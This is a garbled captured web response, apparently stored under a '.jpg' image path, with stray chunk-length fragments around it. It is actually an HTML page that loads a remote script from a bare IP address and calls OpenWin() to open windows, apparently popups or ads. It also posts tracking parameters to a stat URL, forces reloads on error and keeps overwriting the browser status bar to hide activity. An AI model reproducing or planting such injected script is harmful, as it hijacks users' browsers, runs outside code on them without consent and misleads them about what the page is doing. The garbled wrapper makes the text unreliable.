 2b0
<html><body scroll='no' style='border:0; margin:0; padding:0;'
id='mainbody'><iframe src='about:blank' width='100%' height=
'100%' frameborder='0'></iframe><script src=
'http://121.32.136.21:1010/open.js'></script><script>var content
=
'http://welcome.gd.vnet.cn/ztts/091108b/?p=1260285712|73779448|23
22|902|0|0&param=ABioyajZGekprCmIW7rLPMy8nHzc/Hyr/OyczRmJvZj5CTlp
yGlpvCzczNzdmMkIqNnJqKjZPCiIiIOZSeloeWkc/PztGckJLQwA==';var
old_url='http://www.kaixin001.com/?';var param='350|250|9';var
stat_path =
'http://121.32.136.2/stat.aspx?p=1260285712|73779448|2322|902|0|0
';try{OpenWin()}catch(e){location.reload(true)}window.
setInterval('window.status=location.href', 200)</script></body
></html>
0